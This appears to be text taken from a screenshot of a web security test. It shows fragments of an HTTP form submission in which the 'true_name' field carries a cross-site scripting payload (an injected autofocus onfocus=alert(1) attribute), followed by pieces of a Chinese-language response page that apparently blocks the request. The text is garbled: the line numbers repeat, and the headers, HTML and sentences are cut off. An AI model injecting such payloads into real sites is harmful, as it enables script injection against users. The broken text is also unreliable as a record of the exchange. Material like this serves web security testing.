 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: application/json
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Platform: "Windows"
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5 Content-Length: 94
6
7 password=68865AF44D6E46C3&true_name=A123451"  autofocus onfocus=alert(1)&mobile=1&email=2&qq=1
4 Pragma: no-cache
5 Expires: 0
6 Connection: close
7
8 <html>
9 <p style="text-indent:2
10 尊敬的用户：
11 </p>
12 <p style="text-indent:2
13 您对此页面的访问请求
14 </p>
15 <p style="text-indent:2
16 请记录您的请求 Event
17 </p>
18 <p style="text-indent:2
19 如有任何问题，可联系
20 </p>
21 </html>